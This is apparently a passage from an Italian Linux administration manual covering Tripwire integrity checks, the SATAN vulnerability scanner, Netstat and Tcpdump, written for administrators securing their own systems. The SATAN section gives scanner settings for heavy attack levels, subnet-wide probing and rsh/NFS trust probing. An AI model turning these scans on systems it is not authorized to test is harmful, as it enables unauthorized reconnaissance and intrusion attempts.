'**tripwire**' è l'eseguibile che svolge il compito di scansione e verifica dell'integrità dei file e delle directory specificati nel file di configurazione. Si distinguono tre situazioni: la creazione del file contenente le informazioni sulla situazione attuale di ciò che si vuole tenere sotto controllo; l'aggiornamento di queste informazioni in presenza di modifiche volontarie da parte dell'amministratore; la verifica di integrità, cioè il confronto di queste informazioni con la situazione attuale.

A seconda di come viene compilato il programma, si stabilisce la collocazione predefinita e il nome del file di configurazione e del file di registrazione delle informazioni. In generale, conviene utilizzare le opzioni necessarie a specificare tali file.

Alcune opzioni

Se non vengono utilizzate le opzioni '**-initialize**' e '**-update**', '**tripwire**' si mette automaticamente a verificare l'integrità dei file secondo le informazioni accumulate in precedenza.

-initialize

Genera il file delle informazioni da conservare, in base alle specifiche della configurazione.

-update *percorso\_completo*

Aggiorna le informazioni già esistenti per quanto riguarda la directory o il file indicato come argomento.

-interactive

Inizia la verifica dell'integrità dei file secondo le informazioni accumulate in precedenza e chiede all'utente la conferma o meno della modifica di queste in modo conforme alla nuova situazione trovata.

#### -loosedir

Può essere utilizzato in fase di verifica per annullare il controllo delle directory, pur mantenendo il controllo del loro contenuto, se questo è indicato nella configurazione. Ciò serve per ridurre la quantità di segnalazioni che si presentano, quando questo può generare solo confusione. In generale, il rischio di perdere informazioni importanti aumenta, ma alle volte l'eccesso può essere dannoso.

-d *file*

In fase di verifica dell'integrità dei dati, permette di specificare il file contenente le informazioni raccolte in precedenza. Si può utilizzare un trattino singolo '**-**' per fare riferimento allo standard input.

#### -c *file\_di\_configurazione*

Permette di specificare il file di configurazione, sia in fase di generazione e aggiornamento delle informazioni da conservare, sia in fase di verifica. Si può utilizzare un trattino singolo '**-**' per fare riferimento allo standard input.

 $-v$ 

Emette l'elenco dei nomi di file nel momento in cui avviene la scansione.

Esempi

#### # **tripwire -initialize -c /root/tw.config**

Genera il file di raccolta delle informazioni, utilizzando un nome predefinito in base alla compilazione dei sorgenti, e collocandolo probabilmente nella directory './databases/' (cioè a partire dalla directory corrente nel momento dell'avvio del programma). Il file di configurazione utilizzato è '/root/ tw.config'.

#### # **tripwire -update /etc -c /root/tw.config**

Aggiorna il file di raccolta delle informazioni (si fa sempre riferimento al nome predefinito in base alla compilazione dei sorgenti, e collocato probabilmente nella directory './databases/') per le variazioni fatte nella directory '/etc/'. Il file di configurazione utilizzato è '/root/tw.config'.

#### # **tripwire -interactive -c /root/tw.config -d /root/tw.db**

Esegue una verifica di integrità interattiva, utilizzando il file di configurazione '/root/tw.config' e il file '/root/tw.db' per il confronto rispetto alla situazione attuale.

#### # **tripwire -interactive -c /root/tw.config -d - < /mnt/floppy/tw.db**

Esegue una verifica di integrità interattiva, utilizzando il file di configurazione '/root/tw.config' e il file '/mnt/floppy/tw.db' (che probabilmente si trova in un dischetto protetto contro la scrittura) per il confronto rispetto alla situazione attuale.

### 227.4.3 Configurazione e utilizzo in pratica

Per poter usare Tripwire in modo utile, la prima cosa da fare è studiare la sua configurazione, tenendo conto delle peculiarità del file system. Volendo un controllo generalizzato, bisogna però tenere conto delle aree in cui i dati cambiano continuamente per motivi fisiologici. Quello che segue è un esempio, un po' approssimativo, di una configurazione funzionante, anche se un po' blanda.

```
# Include il controllo di tutto il file system.
/ +pinugsm14-ac2356789
# Esclude i file di dispositivo
!/dev
# Esclude alcuni file dinamici nella directory /etc/.
!/etc/issue
!/etc/issue.net
!/etc/ioctl.save
!/etc/mtab
!/etc/ntp.drift
!/etc/ld.so.cache
!/etc/snmpd.agentinfo
!/etc/ssh_random_seed
!/etc/mail/sendmail.st
```

```
# Esclude le directory personali.
!/home
# Esclude i file riferiti ai moduli che vengono aggiornati a ogni
# avvio del sistema.
!/lib/modules/preferred
!/lib/modules/2.0.34-1/modules.dep
# Esclude la directory /proc/.
!/proc
# Esclude la directory /root/, ma poi aggiunge qualcosa che è
# comunque opportuno controllare.
!/root
/root/bin
/root/.ssh
# Esclude la directory temporanea.
!/tmp
# Esclude i file whatis.
!/usr/X11R6/man/whatis
!/usr/lib/perl5/man/whatis
!/usr/local/man/whatis
!/usr/man/whatis
# Esclude la directory /var/.
!/var
```
Di sicuro, si potrebbe fare meglio, studiando in modo più dettagliato ogni directory e file del file system da controllare.

Quando si utilizza Tripwire per difendersi da una possibile intrusione nel sistema, è necessario nascondere il file di configurazione, anche se non sempre è facile farlo. Di certo, un modo è quello di conservarlo in un dischetto. Anche il file di registrazione delle informazioni dovrebbe essere archiviato in un posto sicuro e inaccessibile agli «intrusi», e ancora, il dischetto è l'unica possibilità concreta che hanno tutti.

A titolo di esempio si suppone di avere collocato il binario '**tripwire**' e il file di configurazione 'tw.config' nella directory '/root/adm/tripwire/'.

```
# cd /root/adm/tripwire[ Invio ]
```

```
# ./tripwire -initialize -c ./tw.config[ Invio ]
```

```
### Phase 1: Reading configuration file
### Phase 2: Generating file list
### Phase 3: Creating file information database
###
### Warning: Database file placed in ./databases/tw.db_dinkel.brot.dg.
###
### Make sure to move this file and the configuration
### to secure media!
###
### (Tripwire expects to find it in '/var/adm/tripwire/db'.)
```
Come si può osservare dal messaggio che si ottiene, è stato creato il file './databases/ tw.db\_dinkel.brot.dg' contenente le informazioni raccolte, dove la parte finale del nome del file (dinkel.brot.dg) è il nome del nodo. Nel messaggio stesso, viene ricordato di spostare sia il file di configurazione che il file di registrazione delle informazioni (viene chiamato *database*) in un'unità «sicura». Per esempio, si potrebbe comprimere questo file per poterlo contenere in un dischetto, come nell'esempio seguente:

```
# gzip ./databases/tw.db_dinkel.brot.dg[ Invio ]
```

```
# mount /mnt/floppy[ Invio ]
```
# **cp ./databases/tw.db\_dinkel.brot.dg.gz /mnt/floppy**[ *Invio* ]

Strumenti per il controllo della sicurezza 2421

# **rm ./databases/tw.db\_dinkel.brot.dg.gz**[ *Invio* ]

# **cp ./tw.config /mnt/floppy**[ *Invio* ]

# **rm ./tw.config**[ *Invio* ]

# **umount /mnt/floppy**[ *Invio* ]

L'esempio è soltanto esplicativo. Il dischetto non è un supporto tecnicamente affidabile, di conseguenza occorre conservare in qualche modo migliore almeno il file di configurazione.

Nel momento del controllo, si può rimontare il dischetto ed eseguire una scansione di controllo.

```
# mount /mnt/floppy[ Invio ]
```

```
# gzip -d < /mnt/floppy/tw.db_dinkel.brot.dg.gz | tripwire -c
/mnt/floppy/tw.config -d -[ Invio ]
### Phase 1: Reading configuration file
### Phase 2: Generating file list
### Phase 3: Creating file information database
### Phase 4: Searching for inconsistencies
###
### Total files scanned: 10650
### Files added: 0
### Files deleted: 0
### Files changed: 10650
###
### After applying rules:
### Changes discarded: 10649
### Changes remaining: 2
###
changed: drwxr-xr-x root 3072 Sep 29 12:17:45 1998 /etc
changed: -rw-r--r-- root 62 Sep 29 12:17:45 1998 /etc/exports
### Phase 5: Generating observed/expected pairs for changed files
###
### Attr Observed (what it is) Expected (what it should be)
### =========== ============================= =============================
/etc
    st_mtime: Tue Sep 29 12:17:45 1998 Tue Sep 29 12:13:30 1998
/etc/exports
     st_ino: 4100 4150
     st_size: 62 22
    st_mtime: Tue Sep 29 12:17:45 1998 Tue Sep 29 12:13:30 1998
   md5 (sig1): 3TsxXpVgza:NQutDYSbVIm 1QLSacLNpOIOF6iUqeUo.m
 crc16 (sig4): 0008f5 0007e.
```
L'esempio mostra che dal controllo di integrità risulta variato il file '/etc/exports': il numero di inode è cambiato, e così anche la data di modifica, la dimensione è aumentata e le firme utilizzate (MD5 e CRC-16) sono ovviamente differenti. Anche la directory '/etc/' risulta modificata, ma questo sembra essere solo una conseguenza dell'alterazione di questo file.

### 227.4.4 Uso delle firme

La firma, utilizzando uno o più dei vari metodi elencati nella descrizione della configurazione di Tripwire, serve a verificare che il file o la directory siano sempre gli stessi. La scelta della complessità della firma dipende dalla gravità o meno del problema che ha la sicurezza nel contesto per il quale si utilizza. Di solito ne vengono usate almeno due, e se ci si accontenta, si possono usare anche firme piuttosto piccole e semplici. La scelta di firme elementari, riduce il livello di sicurezza, ma anche il peso dell'elaborazione necessaria.

## 227.5 SATAN o SANTA

SATAN (*Security Administration Tool for Analyzing Networks*, ovvero SANTA, per chi lo preferisce), è un applicativo in grado di scandagliare uno o più elaboratori connessi in rete allo scopo di verificarne le debolezze. Per sua natura, si tratta di uno strumento di aggressione, ma il suo scopo è quello di aiutare gli amministratori a eliminare gli errori comuni di configurazione e a scoprire difetti conosciuti di programmi determinati.

In qualità di strumento di aggressione, SATAN non può essere usato contro sistemi al di fuori della propria amministrazione o per i quali non si è ottenuta l'autorizzazione a farlo. L'utilizzo di SATAN produce normalmente delle tracce nel registro del sistema del nodo analizzato, e queste azioni possono essere considerate un'attività ostile e scatenare la reazione degli amministratori rispettivi.

A parte queste considerazioni, il difetto maggiore di SATAN è quello di essere un lavoro piuttosto vecchio, e di conseguenza obsoleto. In pratica, potrebbe non essere aggiornato su delle nuove tecniche di attacco per le quali si vorrebbe poter verificare la solidità dei propri sistemi. Quindi, SATAN va bene come verifica di massima, e questo aiuto non è trascurabile.

SATAN è un pacchetto applicativo composto da una serie di eseguibili binari, ognuno specifico per un tipo di verifica, una serie di programmi Perl e una serie di moduli HTML. In teoria si potrebbe usare SATAN esclusivamente attraverso un programma per la navigazione, ma per ottenere questo si va incontro a una serie di complicazioni che forse non è il caso di affrontare, per il semplice fatto che non ne vale la pena, e il risultato pratico non cambia. In queste sezioni verrà mostrato come utilizzare SATAN specificando quanto serve per avviare la scansione attraverso la riga di comando, e come analizzare il risultato ottenuto attraverso un navigatore *web*.

## 227.5.1 Preparazione

SATAN non viene distribuito in forma già compilata. Si tratta di un pacchetto rivolto a persone esperte, e reperire SATAN in forma già compilata e pronta da installare, è solo un sintomo sospetto di una possibile manomissione.

La versione originale di SATAN potrebbe offrire delle difficoltà impreviste alla compilazione nei sistemi GNU/Linux. A questo proposito esistono delle versioni accompagnate da file di differenze appositi (*patch*), che risolvono i problemi. A titolo di esempio si suppone di avere ritrovato il pacchetto 'satan-1.1.1.linux-3.src.rpm'. Chi dovesse preferire un pacchetto analogo per la distribuzione Debian, dovrebbe agire in modo simile a quanto mostrato qui, tenendo conto del funzionamento di '**dpkg**'.

SATAN è un pacchetto particolare, e la sua destinazione predefinita nel file system è al di fuori delle collocazioni normali. Dovendo essere uno strumento esclusivamente nelle mani dell'amministratore, la sua collocazione più conveniente dovrebbe essere '/root/satan/'. La ricompilazione del pacchetto potrebbe non giungere alla collocazione definitiva dei file, lasciando l'amministratore libero di scegliere.

# **cd /tmp**

#### # **rpm --recompile /usr/src/redhat/SRPMS/satan-1.1.1.linux-3.src.rpm**

Al termine della compilazione, SATAN potrebbe essere stato collocato nella sua destinazione finale predefinita, oppure in una directory transitoria, a partire da quella corrente. Nel caso particolare del pacchetto indicato come esempio, SATAN si trova collocato sotto './satantmp/root/satan/'. Il tutto viene spostato nella directory '/root/'.

#### # **mv ./satantmp/root/satan /root**

#### 227.5.1.1 Navigatore web

Il programma '**satan**' che è scritto in Perl, se viene utilizzato senza argomenti avvia un navigatore; precisamente avvia quanto determinato in fase di configurazione prima della compilazione dei sorgenti. Se è stato installato Netscape, sarà questo il navigatore predefinito, ma Netscape può creare qualche problema, a causa delle particolarità dell'organizzazione di SATAN.

Lynx sarebbe più che sufficiente per il lavoro che si vuole fare con SATAN, e a tale proposito, conviene modificare il file '/root/satan/config/paths.pl'.

\$MOSAIC="/usr/bin/netscape";

La riga mostrata va modificata come nel modo seguente:

\$MOSAIC="/usr/bin/lynx";

### 227.5.1.2 Perl

SATAN dipende dall'interprete Perl, che quindi deve essere installato. Se per qualche motivo non si riesce ad

avviare i programmi Perl, conviene controllare l'intestazione ed eventualmente provvedere a rendere disponibili i collegamenti necessari. In generale, questo problema non dovrebbe esistere, dal momento che in fase di compilazione dei sorgenti vengono modificate queste intestazioni in modo da puntare all'interprete Perl installato effettivamente.

Un altro problema che può essere generato da questi programmi Perl è la configurazione delle variabili per la localizzazione: '**LANG**' e la serie '**LC\_\***'. Se la loro configurazione non è corretta in base all'impostazione del proprio sistema, Perl mostra una segnalazione di errore per ogni programma avviato, attraverso lo standard error.

```
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
       LC_ALL = "mia_locale",
        LANG = "it_IT.ISO-8859-1"
    are supported and installed on your system.
perl: warning: Falling back to the standard locale ("C").
```
Nell'esempio si mostra che Perl ha scoperto una definizione impropria della variabile '**LC\_ALL**', dal momento che non esiste il tipo di localizzazione '**mia\_locale**'.

Per risolvere il problema, se non si trova la definizione giusta per la localizzazione, conviene eliminare la configurazione del variabili di localizzazione, oppure impostare '**LC\_ALL**' al valore '**C**'.

```
# export LC_ALL=C
```
### 227.5.2 Configurazione

La configurazione di SATAN è contenuta in alcuni file collocati nella directory 'satan/config/'.

• 'satan/config/paths.pl'

Un pezzo di programma Perl per la definizione di alcune variabili contenenti i percorsi dei programmi utilizzati da SATAN. In questo file, in particolare, deve essere indicato il percorso del navigatore che si vuole utilizzare.

• 'satan/config/paths.sh'

Un pezzo di script di shell per la definizione di alcune variabili di ambiente, contenenti il riferimento ad alcuni programmi utilizzati.

• 'satan/config/services'

L'equivalente del file '/etc/services', ma a uso personale di SATAN.

• 'satan/config/satan.cf'

Configurazione del funzionamento di SATAN.

Tra tutti questi file, merita attenzione 'satan/config/satan.cf'. Dalla sua corretta configurazione dipende il buon funzionamento di SATAN. Si tratta di un pezzo di file Perl, all'interno del quale si annotano una serie di assegnamenti a variabili di vario tipo (scalari, array, hash), secondo le regole di Perl. Di seguito vengono indicate alcune direttive più importanti.

# Where do we keep the data? This is just a default. \$satan\_data = "satan-data";

La variabile '**\$satan\_data**' permette di definire il nome della directory all'interno della quale inserire i file contenenti il rapporto delle scansioni fatte da SATAN. Questa directory discenderà da 'satan/results/ ', e solitamente, come mostra l'esempio, si tratta di 'satan/results/satan-data/'.

# Default attack level (0=light, 1=normal, 2=heavy). \$attack\_level = 2;

Il livello dell'attacco, definito attraverso la variabile '**\$attack\_level**', permette di specificare tre valori, da zero a due. L'attacco più pesante è rappresentato dal numero due.

# status file; keeps track of what SATAN is doing.  $\text{Sstatus file} = \text{"status file"}$ 

SATAN accumula la registrazione sommaria delle operazioni compiute all'interno di un file. Generalmente si tratta di 'satan/status\_file', come mostra l'esempio in cui si definisce la variabile omonima.

# How far out from the original target do we attack? Zero means that we only # look at the hosts or network that you specify. One means look at neighboring # hosts, too. Anything over two is asking for problems, unless you are on the # inside of a firewall. \$max\_proximity\_level = 1;

La variabile '**\$max\_proximity\_level**' permette di definire il cosiddetto livello di prossimità, cioè quali nodi scandire. In pratica, zero significa limitare la scansione all'unico nodo indicato come punto di inizio, ed è la scelta migliore fino a quando non si conosce l'uso di SATAN; uno indica a SATAN di provare tutti i nodi vicini. Usando un valore superiore a due, si inizia in pratica una scansione su tutto ciò che è raggiungibile attraverso la rete (cosa da evitare).

```
# Attack level drops by this much each proximity level change
$proximity_descent = 1;
```
Per evitare la proliferazione degli attacchi, si può stabilire la riduzione del livello dell'attacco, ogni volta che si passa a uno strato più esterno di nodi, cioè ogni volta che si attraversa un livello di prossimità.

```
# when we go below zero attack, do we stop (0) or go on (1)?
$sub_zero_proximity = 0;
```
Attraverso la variabile '**\$sub\_zero\_proximity**' è possibile dire a SATAN cosa fare quando il livello di attacco è arrivato sotto il numero zero. Assegnando zero si intende concludere la scansione; assegnando uno si intende proseguire fino all'esaurimento degli strati di prossimità.

```
# a question; do we attack subnets when we nuke a target?
# 0 = no; 1 = primary target subnet
$attack_proximate_subnets = 0;
```
È possibile dire a SATAN di attaccare l'intera sottorete di un nodo individuato. Generalmente, non si utilizza questa possibilità, a meno che si stia tentando di individuare un possibile elaboratore collocato nella propria rete locale senza permesso. Assegnando il valore uno alla variabile '**\$attack\_proximate\_subnets**' si ottiene l'attacco alla sottorete.

```
# Does SATAN run on an untrusted host? (0=no; 1=yes, this host may appear
# in the rhosts, hosts.equiv or NFS export files of hosts that are being
# probed).
#
$untrusted_host = 1;
```
Attraverso questa variabile, è possibile richiedere a SATAN una verifica della «fiducia» accordata al sistema locale presso quelli che vengono scandagliati. In pratica, se si assegna il valore uno alla variabile '**\$untrusted\_host**', SATAN tenta di accedere attraverso '**rsh**' presso i nodi da verificare, e tenta anche di eseguire il montaggio se questi offrono l'esportazione NFS.

# If \$only\_attack\_these is non-null, \*only\* hit sites if they are of this # type. You can specify a domain (podunk.edu) or network number # (192.9.9). You can specify a list of shell-like patterns with domains # or networks, separated by whitespace or commas. \$only\_attack\_these = "brot.dg, 192.168";

Per evitare di sconfinare oltre la propria sottorete o il proprio dominio, è possibile utilizzare la variabile '**\$only\_attack\_these**', a cui assegnare una stringa contenente un elenco di domini e di indirizzi IP parziali, come si vede nell'esempio.

# Stay away from anyone that matches these patterns. # \$dont attack these = "gov,  $mil$ ";

Nello stesso modo, è possibile evitare esplicitamente domini e indirizzi IP, attraverso l'uso della variabile '**\$dont\_attack\_these**'. Nell'esempio si vogliono evitare i domini '**gov**' e '**mil**'.

# Set the following to nonzero if DNS (internet name service) is unavailable. # \$dont\_use\_nslookup = 0;

Per SATAN è importante che il servizio DNS sia disponibile. Se non è così, si deve assegnare il valore uno alla variabile '**\$dont\_use\_nslookup**'.

Strumenti per il controllo della sicurezza 2425

# Should SATAN ping hosts to see if they are alive? # \$dont use ping =  $0;$ 

SATAN utilizza '**ping**' per verificare la presenza dei nodi. Nel caso si volesse evitare il suo utilizzo, si può assegnare il valore 1 alla variabile '**\$dont\_use\_ping**'.

Il file di configurazione termina con la riga seguente. Si tratta di qualcosa che riguarda Perl, e non deve essere cambiato.

1;

## 227.5.3 # satan

satan [*opzioni*] [*obiettivo\_primario*]

'**satan**' è il programma Perl che si utilizza per la scansione dei nodi da verificare, e anche per avviare l'interfaccia HTML, attraverso un navigatore come definito attraverso la variabile '**\$MOSAIC**' nel file 'satan/config/paths.pl'.

Se '**satan**' viene avviato con l'indicazione di un nodo da controllare (attaccare), inizia l'operazione in base alla configurazione contenuta nel file 'satan/config/satan.cf', con le varianti apportate attraverso le opzioni della riga di comando. Ciò che si ottiene alla fine dell'elaborazione è l'aggiornamento dei file contenuti a partire dalla directory 'satan/results/'. Per la lettura dei risultati, si utilizza normalmente il sistema HTML, avviato attraverso '**satan**' senza argomenti.

Per utilizzare '**satan**', non occorre sistemare la variabile di ambiente '**PATH**'. Tuttavia, è necessario che la directory corrente corrisponda alla posizione iniziale del pacchetto. Per esempio, se il tutto si trova a partire da '/root/satan/', occorrerà che questa sia la directory corrente prima dell'avvio del programma.

Alcune opzioni

 $-a \{0|1|2\}$ 

Permette di ridefinire il livello di attacco: zero è il minimo, due è il massimo.

 $-1 \{0|1|2\}$ 

Definisce il livello di prossimità: zero rappresenta solo il nodo di partenza; uno i nodi prossimi. Non è conveniente usare un valore superiore a due, perché questo rappresenta implicitamente qualunque nodo raggiungibile.

 $-S$ 

Allargamento alla sottorete: con questa opzione, ogni volta che si individua un nodo si allarga la ricerca anche a tutta la sottorete (l'ultimo ottetto dell'indirizzo IP).

-v

Visualizza le azioni compiute da '**satan**' durante la sua scansione.

#### Esempi

# **./satan roggen.brot.dg**

Inizia la verifica del nodo '**roggen.brot.dg**' in base alla configurazione stabilita nel file 'satan/ config/satan.cf'.

# **./satan -s roggen.brot.dg**

Come nell'esempio precedente, espandendo la scansione a tutta la sottorete a cui appartiene il nodo indicato.

# **./satan**

Avvia il navigatore con l'interfaccia HTML.

## 227.5.4 Verifica del risultato

Il risultato dell'elaborazione (degli attacchi) di SATAN viene memorizzato all'interno di file collocati a partire dalla directory 'satan/results/'. Si tratta di file di testo che potrebbero essere interpretati così come sono, con qualche piccola difficoltà.

In alternativa, si può usare convenientemente un navigatore, avviato tramite l'eseguibile '**satan**'. La figura 227.2 mostra il menù principale che si ottiene all'inizio.

```
SATAN Control Panel
       (Security Administrator Tool for Analyzing Networks)
* SATAN Data Management
* SATAN Target selection
* SATAN Reporting & Data Analysis
* SATAN Configuration Management
* SATAN Documentation
* SATAN Troubleshooting
* Getting the Latest version of SATAN
* Couldn't you call it something other than "SATAN"?
* 'Bout the SATAN image
* 'Bout the authors
```
Figura 227.2. Il menù principale che si ottiene quando l'eseguibile '**satan**' viene avviato in modo da utilizzare il navigatore.

Dal menù principale, si seleziona normalmente il riferimento '**Reporting & Data Analysis**', per visualizzare il rapporto sulla scansione eseguita. Si ottiene un altro menù, con il quale selezionare il tipo di informazione desiderata.

```
SATAN Reporting and Analysis
Vulnerabilities
  * By Approximate Danger Level
  * By Type of Vulnerability
  * By Vulnerability Count
Host Information
  * By Class of Service
  * By System Type
  * By Internet Domain
  * By Subnet
  * By Host Name
Trust
  * Trusted Hosts
  * Trusting Hosts
```
Figura 227.3. Il menù che permette di accedere alle informazioni accumulate.

A titolo di esempio, la figura 227.4 mostra il responso di una scansione che ha rivelato alcuni elementi di vulnerabilità. In corrispondenza di ognuna delle due voci si trova un riferimento che porta a delle spiegazioni più dettagliate.

```
Vulnerabilities - By Type
Number of hosts per vulnerability type.
   * unrestricted NFS export - 1 host(s)
   * remote shell access - 1 host(s)
 Note: hosts may appear in multiple categories.
```


# Strumenti per il controllo e l'analisi del traffico IP

L'analisi del traffico della rete, sia per mezzo dell'intercettazione di tutti i pacchetti che attraversano una rete fisica, sia per mezzo del controllo di ciò che riguarda esclusivamente una singola interfaccia di rete del nodo locale, è molto importante per comprendere i problemi legati alla sicurezza e per scoprire inconvenienti di vario genere.

L'uso produttivo degli strumenti che vengono descritti in questo capitolo richiederebbe una preparazione adeguata sulla composizione dei pacchetti dei protocolli TCP/IP, diversamente si riesce solo a sfiorare la comprensione di quello che accade. Tuttavia, per quanto poco, un po' di pratica con questi può essere utile in ogni caso.

## 228.1 Netstat

Netstat è un programma specifico di GNU/Linux, in grado di mostrare in modo agevole alcune informazioni contenute nella directory '/proc/net/'. Le informazioni disponibili sono molte, anche troppe. In queste sezioni viene mostrato solo un uso limitato di Netstat, riferito ai protocolli TCP/IP.

Le informazioni disponibili riguardano esclusivamente la sfera del nodo locale, comprese le connessioni che lo riguardano.

Netstat potrebbe essere utilizzato per fornire le stesse informazioni che si possono ottenere già da '**route**', '**ifconfig**' e in parte da '**ipchains**'. In generale, comunque, questo non dovrebbe essere il suo uso normale, e qui non viene mostrato.

## 228.1.1 \$ netstat

netstat [*opzioni*]

L'eseguibile '**netstat**' emette attraverso lo standard output una serie di informazioni riferite a tutti i tipi di connessione disponibili, traendo le informazioni dai file virtuali della directory '/proc/net/'.

Se '**netstat**' viene usato senza opzioni, mostra la situazione di tutti i tipi di connessione, elencando i socket (le porte) aperti. Se tra le opzioni appare l'indicazione di uno o più protocolli, le informazioni che si ottengono si limitano a quanto richiesto espressamente.

Alcune opzioni

 $-t$   $-$ tcp

Richiede espressamente lo stato delle connessioni TCP.

 $-u$  |  $-udp$ 

Richiede espressamente lo stato delle connessioni UDP.

--inet | --ip

Richiede espressamente le informazioni che riguardano le connessioni dei protocolli TCP/IP.

-e

Richiede di aggiungere l'indicazione dell'utente proprietario del processo relativo.

 $-\alpha$ 

Richiede di aggiungere l'indicazione dei timer di rete.

-a

Elenca tutte le porte, incluse quelle dei serventi in ascolto.

-n

Mostra le informazioni in forma numerica: indirizzi IP, numeri di porta, numeri UID.

#### Esempi

# **netstat --inet**

Emette l'elenco delle connessioni TCP/IP.

```
# netstat --inet -e
```
Emette l'elenco delle connessioni TCP/IP aggiungendo l'indicazione degli utenti proprietari dei processi che attuano le connessioni.

```
# netstat --tcp -a
```
Mostra la situazione delle porte TCP, in particolare quelle dei servizi in ascolto.

## 228.1.2 Interpretazione del risultato

Gli elenchi restituiti da Netstat sono composti in forma tabellare. Di seguito appare la descrizione dei nomi delle colonne di queste.

• '**Proto**'

Rappresenta il protocollo utilizzato in ogni porta attiva. Può trattarsi di '**tcp**', '**udp**' e '**raw**'.

• '**Recv-Q**', '**Send-Q**'

Rappresenta la coda di byte che sono stati ricevuti ma non ancora prelevati dal programma che utilizza la connessione, o che sono stati trasmessi ma per i quali non è stata ricevuta conferma dal nodo remoto.

• '**Local Address**', '**Foreign Address**'

Rappresenta rispettivamente l'indirizzo locale e quello remoto, completo dell'indicazione della porta relativa.

• '**State**'

Rappresenta lo stato della porta, indicato attraverso una parola chiave tra quelle elencate di seguito. Lo stato riguarda prevalentemente le connessioni TCP, negli altri casi è dovrebbe essere assente.

**–** '**ESTABLISHED**'

La porta ha una connessione in corso.

**–** '**SYN SENT**'

La porta sta tentando di instaurare una connessione.

**–** '**SYN RECV**'

È in corso l'inizializzazione della connessione.

**–** '**FIN WAIT1**'

La porta è chiusa e la connessione è in corso di conclusione.

**–** '**FIN WAIT2**'

La connessione è chiusa e la porta è in attesa della conferma dall'altra parte.

**–** '**TIME WAIT**'

La porta è in attesa della conferma della conclusione della connessione.

**–** '**CLOSED**'

La porta non è in uso.

**–** '**CLOSE WAIT**'

La porte remota conclude la connessione ed è in attesa di conferma dell'altra parte.

**–** '**LAST ACK**'

La parte remota chiude la connessione e la porta è chiusa: si è in attesa della conferma finale.

**–** '**LISTEN**'

La porta è in ascolto in attesa di connessioni in arrivo. Queste porte vengono indicate solo se si utilizza l'opzione '**-a**'.

**–** '**CLOSING**'

Entrambe le porte stanno chiudendo la connessione, ma i dati non sono stati inviati completamente.

**–** '**UNKNOWN**'

Lo stato della porta è sconosciuto.

• '**User**'

Il nome o il numero UID dell'utente proprietario della porta. Si ottiene questa informazione con l'opzione '**-e**'.

A titolo di esempio viene mostrato come può apparire una connessione Telnet tra '**dinkel.brot.dg**' e '**roggen.brot.dg**'.

```
# netstat --tcp[ Invio ]
```

```
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 roggen.brot.dg:1170 dinkel.brot.dg:telnet ESTABLISHED
tcp 0 0 dinkel.brot.dg:telnet roggen.brot.dg:1170 ESTABLISHED
```
## 228.2 Tcpdump

Tcpdump è lo strumento fondamentale per l'analisi del traffico che avviene nella rete fisica a cui si è collegati. Permette sia di ottenere una visione sintetica dei pacchetti, sia di visualizzarne il contenuto in esadecimale. Inoltre, è possibile definire un filtro ai pacchetti da prendere in considerazione. Purtroppo, il suo utilizzo efficace richiede un'ottima conoscenza dei protocolli TCP/IP.

I pacchetti vengono analizzati solo nella prima parte, normalmente di 68 byte, perdendo le informazioni successive. Eventualmente, questa dimensione può essere aumentata, anche se in generale ciò è sconsigliabile dal momento che richiederebbe un tempo di elaborazione maggiore, portando anche alla perdita di pacchetti.

## 228.2.1 # tcpdump

### tcpdump [*opzioni*] [*espressione*]

'**tcpdump**' emette le informazioni tratte dalla parte iniziale dei pacchetti che possono essere intercettati attraverso un'interfaccia di rete, che corrispondono a una data espressione.

Alcune opzioni

-i *interfaccia*

Definisce l'interfaccia di rete attraverso cui '**tcpdump**' deve porsi in ascolto. Se non viene specificata, '**tcpdump**' sceglie la prima, e potrebbe trattarsi anche di '**lo**' (*loopback*).

 $-1$ 

Filtra l'output attraverso una memoria tampone, in modo da gestire meglio le pipeline.

-n

Fa in modo di non convertire gli indirizzi numerici e i numeri di porta nei nomi corrispondenti.

-s *n\_byte*

Permette di definire esplicitamente la quantità di byte da prendere in considerazione per ogni pacchetto. In modo predefinito vengono trattati solo i primi 68 byte. Quando la lunghezza è troppo breve per dare informazioni sufficienti, se viene identificato almeno il tipo di protocollo, quello che si ottiene è una stringa nella forma '**[|***protocollo***]**'.

-w *file*

Memorizza i pacchetti grezzi all'interno di un file, invece di analizzarli ed emetterne il risultato. Il contenuto di questo file può essere elaborato successivamente con l'opzione '**-r**'.

-r *file*

Legge i pacchetti da quanto accumulato precedentemente in un file attraverso l'opzione '**-w**'. In pratica, permette di analizzare quanto raccolto in precedenza.

-x

Si limita a emettere i pacchetti in forma esadecimale. Per la precisione, viene emessa solo la parte dei pacchetti che rientra nel limite fissato con l'opzione '**-s**', ovvero i primi 68 byte se questa non è stata indicata.

-F *file*

Permette di fornire l'espressione di filtro dei pacchetti attraverso un file indicato con questa opzione.

Strumenti per il controllo e l'analisi del traffico IP 2431

#### Esempi

#### # **tcpdump -i eth0**

Emette attraverso lo standard output tutto il traffico che può essere intercettato per mezzo dell'interfaccia '**eth0**'.

```
# tcpdump -n -i eth0
```
Come nell'esempio precedente, ma le informazioni sugli indirizzi e sui numeri di porta vengono indicati in forma numerica.

```
# tcpdump -x -i eth0
```
Emette attraverso lo standard output il contenuto della prima parte dei pacchetti che possono essere intercettati per mezzo dell'interfaccia '**eth0**'. Questi dati vengono espressi in forma esadecimale.

## 228.2.2 Espressioni

L'utilizzo di Tcpdump non è molto utile se non viene definito un filtro a ciò che si vuole analizzare. Per questo motivo, dopo le opzioni normali della riga di comando può essere indicata un'espressione, più o meno articolata: solo i pacchetti che soddisfano la condizione espressa vengono presi in considerazione.

Questa espressione contiene spesso degli spazi: può essere fornita a Tcpdump in un argomento unico utilizzando dei delimitatori, oppure può essere composta da più argomenti in sequenza. Inoltre, attraverso l'opzione '**-F**' è possibile fornire l'espressione contenuta in un file; in tal caso, l'espressione può essere scritta su più righe, senza bisogno di simboli di continuazione.

Le espressioni di Tcpdump sono composte da primitive che possono essere raggruppate per mezzo delle parentesi tonde (in modo da evitare ambiguità nell'ordine di risoluzione) e connesse attraverso operatori booleani:

• '**!**', '**not**'

un punto esclamativo o la parola chiave '**not**' rappresenta la negazione logica;

• '**&&**', '**and**'

una doppia e-commerciale ('**&&**') o la parola chiave '**and**' rappresenta il concatenamento, ovvero un AND logico;

• '**||**', '**or**'

una doppia barra verticale ('**||**'), o la parola chiave '**or**' rappresenta l'alternanza, ovvero un OR logico.

